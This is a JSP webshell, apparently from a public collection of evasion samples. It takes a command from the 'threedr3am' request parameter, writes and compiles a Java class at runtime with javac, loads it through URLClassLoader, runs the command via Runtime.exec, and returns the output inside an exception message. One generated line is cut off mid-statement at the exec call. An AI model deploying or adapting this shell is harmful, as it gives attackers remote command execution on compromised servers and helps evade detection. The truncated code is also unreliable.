 <body>
<h2>javac动态编译class的JSP Webshell</h2>
<%
    String c = request.getParameter("threedr3am");
    String tmpPath = Files.createTempDirectory("threedr3am").toFile().getPath();
    JavaCompiler javaCompiler = ToolProvider.getSystemJavaCompiler();
    DiagnosticCollector<JavaFileObject> diagnostics = new DiagnosticCollector();
    StandardJavaFileManager standardJavaFileManager = javaCompiler
            .getStandardFileManager(diagnostics, Locale.CHINA, Charset.forName("utf-8"));
    int id = new Random().nextInt(10000000);
    StringBuilder stringBuilder = new StringBuilder()
            .append("import java.io.BufferedReader;\n")
            .append("import java.io.IOException;\n")
            .append("import java.io.InputStream;\n")
            .append("import java.io.InputStreamReader;\n")
            .append("public class Threedr3am" + id + " {\n")
            .append("   public static String result = \"\";\n")
            .append("   public Threedr3am" + id + "() throws Throwable  {\n")
            .append("        StringBuilder stringBuilder = new StringBuilder();\n")
            .append("        try {")
            .append("               BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(\
            .append("               String line;\n")
            .append("               while((line = bufferedReader.readLine()) != null) {\n")
            .append("                       stringBuilder.append(line).append(\"\\n\");\n")
            .append("               }\n")
            .append("               result = stringBuilder.toString();\n")
            .append("        } catch (Exception e) {\n")
            .append("              e.printStackTrace();\n")
            .append("        }\n")
            .append("        throw new Throwable(stringBuilder.toString());")
            .append("   }\n")
            .append("}");
    Files.write(Paths.get(tmpPath + File.separator + "Threedr3am" +id + ".java"), stringBuilder.toString().getBytes());
    Iterable fileObject = standardJavaFileManager.getJavaFileObjects(tmpPath + File.separator + "Threedr3am" +id + ".java");
    javaCompiler.getTask(null, standardJavaFileManager, diagnostics, null, null, fileObject).call();
    try {
        new URLClassLoader(new URL[]{new URL("file:" + tmpPath + File.separator)}).loadClass("Threedr3am" + id).newInstance();
    } catch (Throwable e) {
        response.getOutputStream().write(e.getMessage().getBytes());
    }
%>